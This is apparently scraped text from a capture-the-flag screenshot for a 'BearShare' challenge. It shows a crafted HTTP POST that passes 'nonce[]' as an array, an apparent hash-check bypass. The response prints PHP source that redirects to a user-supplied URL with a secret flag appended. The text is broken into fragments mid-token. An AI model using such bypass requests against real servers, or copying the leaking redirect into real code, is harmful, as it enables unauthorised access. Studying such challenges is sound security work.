 POST /download.php HTTP/1.1
Host: 35.198.201.83
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Referer: http://35.198.201.83/download.php
Connection: close
Upgrade-Insecure-Requests: 1
nonce[]=chybeta&hash=43b0cef99265f9e34c10ea9d3501926d27b39f57c6d674561d8ba
236e7a819fb&storagesv=test&messid=index_09cd45eff1caa0e.txt
<p class="lead">Need a dumb way to share your
private message? Use BearShare!</p>
<xmp style="background:
#f8f9fa;overflow-x:scroll;padding:10px;max-height:500p
x">
<html
xmlns="http://www.w3.org/1999/xhtml"><head></head><bod
y><pre style="word-wrap: break-word; white-space:
pre-wrap;">&lt;?php
if(isset($_GET['url'])){
$url =
(string)$_GET['url'];
header('Location:
'.$url.'?flag=***SECRET***:');
}
?&gt;
</pre></body></html>